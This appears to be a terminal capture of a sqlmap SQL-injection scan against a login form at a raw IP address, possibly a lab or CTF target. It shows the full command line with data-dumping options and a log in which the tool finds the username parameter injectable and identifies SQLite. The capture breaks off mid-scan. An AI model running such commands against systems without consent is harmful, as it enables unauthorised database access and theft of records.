 ~ » python2 /opt/sqlmap/sqlmap.py -u 'http://163.172.68.42:5000/login' --data 'username=foo&password=bar' -p 'username' --random-agent --level=2 --risk=3 --bat
ch --threads 10 --dump --flush-session
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.7.9.3#dev}
|_ -| . [(]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable
 local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:12:37 /2024-09-27/
[16:12:37] [INFO] fetched random HTTP User-Agent header value 'Mozilla/4.0 (compatible; MSIE 5.05; Windows 98; .NET CLR 1.1.4322)' from file '/opt/sqlmap/data/
txt/user-agents.txt'
[16:12:37] [INFO] flushing session file
[16:12:37] [INFO] testing connection to the target URL
[16:12:37] [INFO] checking if the target is protected by some kind of WAF/IPS
[16:12:37] [INFO] testing if the target URL content is stable
[16:12:38] [INFO] target URL content is stable
[16:12:38] [INFO] heuristic (basic) test shows that POST parameter 'username' might be injectable
[16:12:38] [INFO] testing for SQL injection on POST parameter 'username'
[16:12:38] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:12:40] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[16:12:42] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[16:12:43] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (subquery - comment)'
got a 302 redirect to 'http://163.172.68.42:5000/'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [y/N] N
[16:12:44] [INFO] POST parameter 'username' appears to be 'OR boolean-based blind - WHERE or HAVING clause (subquery - comment)' injectable (with --code=302)
[16:12:46] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'SQLite'
it looks like the back-end DBMS is 'SQLite'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'SQLite' extending provided level (2) value? [Y/n] Y